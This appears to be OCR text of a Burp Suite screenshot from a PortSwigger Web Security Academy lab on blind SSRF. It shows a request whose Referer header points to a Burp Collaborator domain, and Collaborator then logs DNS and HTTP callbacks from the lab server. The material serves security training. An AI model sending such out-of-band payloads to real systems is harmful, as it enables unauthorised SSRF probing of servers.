 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac7b1ffa1e2a3ddd80066e4800610056.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /product?productId=1 HTTP/1.1
2 Host:
ac7b1ffa1e2a3ddd80066e4800610056.web-security-academ
y.net
3 Cookie: session=gv7KmdUNf2nputmKeWy9XdhIJLf9OoWx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
http://4difycaumkuwmm1y2f6vxj15uw0mob.burpcollaborat
or.net
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4104
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHe
10 <link href=/resources/css/labsEcommerce.css rel=
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.j
</script>
INSPECTOR
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any
interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2021-Sep-28 17:19:49 UTC DNS 4difycaumkuwmm1y2f6vxj15uw0mob
2 2021-Sep-28 17:19:49 UTC HTTP 4difycaumkuwmm1y2f6vxj15uw0mob
3 2021-Sep-28 17:19:49 UTC DNS 4difycaumkuwmm1y2f6vxj15uw0mob